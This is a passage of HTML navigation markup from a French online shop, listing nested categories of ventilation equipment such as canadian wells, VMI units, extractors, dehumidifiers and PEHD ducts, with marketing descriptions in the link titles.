pertes de charges, à travers lesquels s&#039;établit un échange thermique entre l&#039;air et le sol. en hiver, l&#039;air intérieur est réchauffé (Economies sur la consommation du chauffage), en été il est refroidi (Rafraîchissement de 5 à 8°C de l&#039;air de la maison) Dans le cas d&#039;un puits canadien hydraulique, ou à eau glycolée, un fluide va circuler en circuit fermé dans le capteur enterré à environ 1,5 m de profondeur et échanger ses calories dans un échangeur air-eau sur le circuit d&#039;air neuf de la VMC."> Puits Canadien <span id="leo-cat-189" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/284-geoventilation-puits-canadien-provencal-helios" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien HELIOS <span id="leo-cat-284" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/364-puits-canadien-a-eau-helios" title="Le puits canadien à eau glycolée augmente nettement l’efficacité des groupes de ventilation double flux à récupération de chaleur. Le SEWT permet une importante économie d’énergie et réduit les frais de chauffage au minimum. Le meilleur complément pour les groupes KWL.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude. – Kit d’installation complet dont tous les composants s’adaptent parfaitement les uns aux autres."> Puits Canadien à eau HELIOS <span id="leo-cat-364" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/539-puits-canadien-a-eau-brink" title="L’échangeur géothermique de Brink est le produit le plus performant sur le marché des puits canadiens hydrauliques. Il permet de préchauffer l’air en hiver et rafraîchit l’air en été via en utilisant l’inertie thermique du sol.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude."> Puits Canadien à eau BRINK <span id="leo-cat-539" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/407-puits-canadien-a-eau-zehnder" title="L&#039;échangeur géothermique ComfoFond-L a été conçu pour être utilisé en combinaison avec les ComfoAir. Le ComfoFond-L est caractérisé par un confort optimal, un rendement très élevé et une installation compacte.En cas de faible température extérieure en hiver, le ComfoFond-L chauffe l&#039;air extérieur de manière peu énergivore. Par conséquent, la température de l&#039;air soufflé à l&#039;intérieur de la maison augmente.En été, pendant les jours chauds, l&#039;air extérieur est refroidi par le ComfoFond-L grâce à la géothermie. Pendant ce temps, l&#039;échangeur géothermique est régénéré."> Puits Canadien à eau ZEHNDER <span id="leo-cat-407" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/213-geoventilation-puits-canadien-provencal-atlantic" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien ATLANTIC <span id="leo-cat-213" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/214-puits-canadien-sp" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien S&amp;P <span id="leo-cat-214" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi" title="Solution de ventilation à utiliser en cas de problèmes d&#039;humidités en rénovation, pour maisons non étanches. Les systèmes de ventilation centralisée par insufflation sont destiné à assurer un renouvellement de l&#039;air vicié de la maison. Ils sont particulièrement adaptés lorsque l&#039;installation d&#039;une VMC classique se révèle impossible."> Ventilation par insufflation (VMI) <span id="leo-cat-196" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/799-vmi-en-combles-sp" title=""> VMI en combles S&amp;P <span id="leo-cat-799" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/801-vmi-murale-sp" title=""> VMI murale S&amp;P <span id="leo-cat-801" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/798-vmi-en-combles-vortice" title=""> VMI en combles VORTICE <span id="leo-cat-798" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/800-vmi-et-epurateur-d-air-vortice" title=""> VMI et épurateur d&#039;air VORTICE <span id="leo-cat-800" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/802-vmi-murale-brink" title=""> VMI murale BRINK <span id="leo-cat-802" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/960-sonair-30" title=""> Sonair 3.0 <span id="leo-cat-960" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/961-sonair-v1-et-v2" title=""> Sonair V1 et V2 <span id="leo-cat-961" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/803-vmi-tertiaire-caladair" title=""> VMI Tertiaire CALADAIR <span id="leo-cat-803" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/243-extraction-permanente-vmr" title="Votre habitat a besoin de respirer pour vous assurer un air propre, débarrassé de l&#039;humidité et des pollutions intérieures. Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ...Une aération continue, de jour comme de nuit, pour préservé votre logement et vous offrir une qualité optimale de l&#039;air. L&#039;extraction permanente est assurée par de petits extracteurs qui vont rejeter l&#039;air vicié à l&#039;extérieur du logement. Selon leurs caractéristiques, ils peuvent être installés au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Certains modèles adaptent leur allure en fonction du niveau d&#039;humidité de la pièce. Les avantages de l&#039;extraction permanente chez vous ? Installation facile qui ne nécessite pas de gros travaux Très faible consommation électrique Une grande discrétion : appareil très silencieux, compact et esthétique Spécialement adapté pour les pièces très humides Des systèmes de vitesse automatique intelligents"> Extraction permanente (VMR) <span id="leo-cat-243" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/258-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-258" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/257-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-257" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/471-extracteurs-zehnder" title=""> Extracteurs ZEHNDER <span id="leo-cat-471" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/545-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-545" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/474-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-474" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/472-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-472" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/260-accessoires-extracteurs-permanents-aerateurs-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-260" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/74-extraction-ponctuelle" title="Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ... Comme leur nom l&#039;indique, ils ne fonctionnent que de manière ponctuelle, c&#039;est à dire lorsque vous cuisinez ou prenez une douche, pour extraire l&#039;air vicié. Selon leurs caractéristiques, ils peuvent être installés sur vitre, au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Leur mise en route peut être manuelle (interrupteur), couplée avec l&#039;éclairage de la pièce, automatique par détection de présence ou automatique par détection du degré d&#039;humidité dans la pièce. Les avantages de la ventilation intermittente chez vous ? Installation facile qui ne nécessite pas gros travaux Évacuation rapide des mauvaises odeurs et de l’humidité Faible consommation électrique Une grande discrétion : appareil silencieux, compact et esthétique Des systèmes de mise en route automatique intelligents"> Extraction ponctuelle <span id="leo-cat-74" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/470-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-470" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/542-extracteurs-brink" title=""> Extracteurs BRINK <span id="leo-cat-542" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/253-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-253" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/273-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-273" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/543-extracteurs-aldes" title=""> Extracteurs ALDES <span id="leo-cat-543" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/254-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-254" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/473-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-473" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/255-extracteurs-sur-vitres" title=""> Extracteurs sur vitres <span id="leo-cat-255" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/256-accessoires-ventilation-intermittente-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-256" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/352-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-352" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/466-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-466" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/577-extracteurs-reversible-sur-conduits" title="Ventilateurs hélicoïdes à usages multiples pour le déplacement de petits et moyens volumes d’air sous faible pression. Conviennent pour l’aération, le brassage d’air, le refroidissement, le séchage etc... Réversibles (changement de sens du flux d&#039;air) et réglables en vitesse grâce aux accessoires de commande en option."> Extracteurs réversible sur conduits <span id="leo-cat-577" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/468-kits-hotte-de-cuisine" title="Hottes de cuisine avec moteur déporté"> Kits hotte de cuisine <span id="leo-cat-468" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/467-accessoires" title=""> Accessoires <span id="leo-cat-467" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/469-regulation-vitesse-extracteurs-conduits" title=""> Régulation vitesse <span id="leo-cat-469" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/353-extracteurs-exterieurs" title="Conçu pour l’extraction d’air dans les petits et moyens locaux de tous types. Montage sur façade extérieure. Nombreuses applications dans les domaines de l’habitat, du tertiaire et de l’industrie."> Extracteurs extérieurs <span id="leo-cat-353" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire" title="Système qui permet de garantir une ventilation permanente du vide sanitaire et de limiter le nombre de grille de ventilation naturelle.Possibilité de mise en oeuvre en vide sanitaire, cave, habitat ou combles."> Aération cave / vide-sanitaire <span id="leo-cat-304" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/397-deshumidificateurs" title=""> Deshumidificateurs <span id="leo-cat-397" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/398-deshumidificateur-domestique" title="Un foyer peut générer jusqu’à 15 litres d’humidité par jour. La condensation de cette humidité peut provoquer l’apparition de moisissures, de rouille qui à terme vont avoir des effets nocifs sur l’ambiance. Les déshumidificateurs domestiques ont été conçus pour améliorer le bien-être dans l&#039;habitat par contrôle permanent du taux d&#039;humidité de l&#039;air ambiant."> Deshumidificateur domestique <span id="leo-cat-398" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/399-deshumidificateur-piscine" title="Dans un local abritant une piscine, le taux d’hygrométrie à maintenir se situe entre 60 et 70 %. En effet, une hygrométrie supérieure à 80 % provoque des problèmes de condensation sur les parois (champignons sur les murs et plafonds, buée sur les vitres, apparition de salpêtre, corrosion des parties métalliques) et amène une sensation d’oppression pour les occupants. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable."> Deshumidificateur Piscine <span id="leo-cat-399" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/494-purificateurs-d-air" title="La gamme de purificateurs d&#039;air Vortice est une solution performante et économique permettant de répondre à un grand nombre de problématiques liées à la qualité de l&#039;air."> Purificateurs d&#039;air <span id="leo-cat-494" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/546-purificateurs-sp-unelvent" title=""> Purificateurs S&amp;P UNELVENT <span id="leo-cat-546" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/547-purificateurs-vortice" title=""> Purificateurs VORTICE <span id="leo-cat-547" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/548-purificateurs-brink" title="Brink propose un système de purification d&#039;air sur réseau VMC."> Purificateurs BRINK <span id="leo-cat-548" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/549-purificateurs-uvgermi" title="Spécialiste du traitement des odeurs, des virus, des bactéries, des moisissures. Industrie agro-alimentaire Grands espaces industriels Bureaux, salles d’attente, vestiaires Milieux médicaux et hospitaliers Élevage Protection des archives"> Purificateurs UVGermi <span id="leo-cat-549" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/495-ventilateurs-de-plafond" title=""> Ventilateurs de plafond <span id="leo-cat-495" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-475" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/645-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-645" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/648-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-648" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/649-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-649" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/652-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-652" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/654-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-654" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/655-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-655" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/658-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-658" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable" title=""> Bouches VMC <span id="leo-cat-292" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/294-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-294" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/964-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-964" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/969-bouches-autoreglables-aldes" title=""> Bouches Autoréglables ALDES <span id="leo-cat-969" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/972-bouches-autoreglables-atlantic" title=""> Bouches autoréglables ATLANTIC <span id="leo-cat-972" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/975-bouches-autoreglables-brink" title=""> Bouches autoréglables BRINK <span id="leo-cat-975" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/973-bouches-autoreglables-helios" title=""> Bouches autoréglables HELIOS <span id="leo-cat-973" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/974-bouches-autoreglables-zehnder" title=""> Bouches autoréglables ZEHNDER <span id="leo-cat-974" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/293-bouches-pour-vmc-simple-flux-hygroreglable" title="Attention : ces bouches sont à utiliser exclusivement avec des VMC simple-flux hygroréglables (Hygro A ou B)"> Bouches hygroréglables <span id="leo-cat-293" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/979-bouches-hygroreglables-aldes" title=""> Bouches hygroréglables ALDES <span id="leo-cat-979" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/982-bouches-hygroreglables-atlantic" title=""> Bouches hygroréglables ATLANTIC <span id="leo-cat-982" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/986-bouches-hygroreglables-brink" title=""> Bouches hygroréglables BRINK <span id="leo-cat-986" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/987-bouches-hygroreglables-helios" title=""> Bouches hygroréglables HELIOS <span id="leo-cat-987" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/983-bouches-hygroreglables-sp" title=""> Bouches hygroréglables S&amp;P <span id="leo-cat-983" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/369-bouches-chauffantes" title="Bouches de soufflage chauffantes avec résistance intégrée destinées à assurer le chauffage par ventilation des maisons passives. Couplées à une VMC double flux haut rendement, elles permettent une régulation précise de la température pièce par pièce pour un confort de vie optimal."> Bouches chauffantes <span id="leo-cat-369" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" title=""> Gaines et conduits <span id="leo-cat-285" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/306-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-306" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/938-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-938" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/939-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-939" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/944-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-944" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/945-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-945" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/946-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-946" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/949-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-949" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/950-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-950" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/321-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. L es plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet. Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-321" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-409" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm"> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-403" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/291-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-291" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/928-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-928" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/933-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-933" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/932-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-932" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/934-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-934" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/937-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-937" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/535-conduits-pehd-brink-ubbink-air-excellent-system" title="Le réseau polyéthylène Air Excellent System pour VMC double-flux ou simple-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-535" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/910-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-910" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/913-caissons-de-repartition-gaine-circulaire" title=""> Caissons de répartition gaine circulaire <span id="leo-cat-913" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/953-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-953" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/963-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-963" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/914-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-914" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/925-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-925" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/917-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-917" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/918-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-918" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/922-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-922" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/921-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-921" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/926-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-926" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/559-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-559" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/767-conduits-pehd-maico" title=""> Conduits PEHD Maico <span id="leo-cat-767" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/400-conduits-pehd-ventilair" title="Les plus : Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-400" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/368-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-368" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/776-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-776" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/779-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-779" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/782-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-782" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/781-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-781" style="display:none" class="leo-qty"></span> 